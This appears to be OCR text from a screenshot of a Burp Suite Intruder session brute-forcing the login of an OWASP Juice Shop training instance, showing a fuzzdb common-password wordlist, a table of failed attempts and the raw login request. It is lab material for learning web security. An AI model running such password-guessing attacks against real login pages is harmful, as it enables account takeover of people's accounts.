 hacksplained-juiceshop | Hero
OWASP Juice Shop
raw.githubusercontent.com/fuzzdb
Burp Suite - Cybersecurity Soft
https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/wordlists-user-passwd/passwds/john.txt
Burp
12345
abc123
password
computer
123456
tigger
1234
a1b2c3
qwerty
123
xxx
money
test
carmen
mickey
secret
summer
internet
service
canada
hello
ranger
shadow
baseball
donald
harley
hockey
letmein
maggie
mike
mustang
snoopy
buster
dragon
jordan
michael
michelle
mindy
patrick
123abc
andrew
bear
calvin
changeme
diamond
fuckme
fuckyou
matthew
miller
ou812
tiger
trustno1
12345678
alex
apple
avalon
brandy
chelsea
coffee
dave
falcon
freedom
gandalf
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard
4 × 5
Target P
? Paylo
Config
details
Attack
art attack
Add §
Clear §
Auto §
Refresh
Clear
1 payload position
Length: 697
Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length vegur\r\n\r\n Comment
21 canada 401 385 Invalid email or password.
20 401 385 Invalid email or password.
19 service 401 385 Invalid email or password.
18 internet 401 385 Invalid email or password.
17 summer 401 385 Invalid email or password.
16 secret 401 385 Invalid email or password.
15 mickey 401 385 Invalid email or password.
14 carmen 401 385 Invalid email or password.
13 test 401 385 Invalid email or password.
12 money 401 385 Invalid email or password.
11 xxx 401 385 Invalid email or password.
Request Response
Raw Params Headers Hex JSON Beautifier
1 POST /rest/user/login HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: https://hacksplained-juiceshop.herokuapp.com
10 Connection: close
11 Referer: https://hacksplained-juiceshop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
13
14 {"email":"test@hacksplained.com","password":"12345"}
? < + > Type a search term 0 matches
21 of 3107
DEU
11:45
05.04.2020
7